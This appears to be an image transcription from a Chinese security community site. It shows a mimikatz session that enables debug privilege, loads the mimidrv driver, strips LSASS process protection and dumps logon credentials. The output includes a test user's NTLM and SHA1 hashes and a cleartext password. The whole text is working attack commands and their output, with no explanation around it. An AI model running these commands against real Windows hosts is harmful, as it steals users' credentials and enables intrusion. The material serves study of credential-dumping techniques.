 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz(commandline) # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 648 -> 00/00 [0-0-0]
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 4391375 (00000000:004301cf)
Session : Interactive from 2
User Name : l1test2
Domain : DESKTOP-Q3BQKNT
Logon Server : DESKTOP-Q3BQKNT
Logon Time : 2019/12/13 8:20:27
SID : S-1-5-21-1352782065-2194802281-4195155927-1002
msv :
[00000003] Primary
* Username : l1test2
* Domain : DESKTOP-Q3BQKNT
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
wdigest :
* Username : l1test2
* Domain : DESKTOP-Q3BQKNT
* Password : 123456
kerberos :
* Username : l1test2
* Domain : DESKTOP-Q3BQKNT
* Password : (null)
ssp :
credman :
先知社区
白帽hub